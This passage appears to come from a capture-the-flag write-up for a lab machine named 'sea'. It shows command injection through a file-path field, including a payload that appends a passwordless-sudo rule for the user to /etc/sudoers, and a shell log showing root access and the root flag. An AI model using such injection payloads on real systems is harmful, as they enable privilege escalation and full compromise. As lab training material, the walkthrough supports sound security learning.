

Now I entered the command 2 times and now the commands are also working and visible like this 🔻
1
/etc/shadow;id;id

Lets now add this user into the sudoers list with all permissions 🔻
1
/etc/sudoers;echo "amay ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers;id
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
amay@sea:~$ sudo -l
Matching Defaults entries for amay on sea:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amay may run the following commands on sea:
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
amay@sea:~$ sudo su
root@sea:/home/amay# cd /
root@sea:/# cd ~
root@sea:~# whoami
root
root@sea:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sea:~# ls
monitoring root.txt scripts
root@sea:~# cat root.txt
20cf6e1657cd8abe9f366ec40614dfa3
root@sea:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:91:74 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.28/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
root@sea:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !